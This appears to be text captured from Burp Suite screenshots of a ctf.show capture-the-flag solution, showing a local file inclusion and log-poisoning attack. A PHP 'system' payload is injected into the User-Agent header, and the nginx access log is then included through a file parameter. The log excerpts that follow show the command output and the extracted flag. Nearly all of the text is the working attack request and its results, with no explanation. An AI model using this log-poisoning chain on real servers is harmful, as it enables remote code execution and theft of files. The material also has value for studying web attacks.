 Raw 参数 头 Hex
GET /?file=/var/log/nginx/access.log HTTP/1.1
Host: 75ef5264-4cad-4933-bbdf-9f0ac4a1cd1f.challenge.ctf.show
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.69 Safari/537.36<?php system('tac fl0g.php');?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Raw 头 Hex Render
Safari/537.36"
172.12.0.2 - - [16/Nov/2021:02:29:26 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 683 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36fl0g.php
index.php
"
172.12.0.2 - - [16/Nov/2021:02:29:32 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 923 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36fl0g.php
index.php
"
172.12.0.2 - - [16/Nov/2021:02:30:08 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 1163 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36"
172.12.0.2 - - [16/Nov/2021:02:30:12 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 1385 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36"
172.12.0.2 - - [16/Nov/2021:02:30:21 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 1607 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69
Safari/537.36$flag="ctfshow{0baee5c5-95f2-4b29-b2dd-e3c9262bab06}";
*/
# @link: https://ctfer.com
# @email: h1xa@ctfer.com
# @Last Modified time: 2020-09-16 11:25:00
# @Last Modified by: h1xa
# @Date: 2020-09-16 11:24:37
# @Author: h1xa
# -*- coding: utf-8 -*-
/*
<?php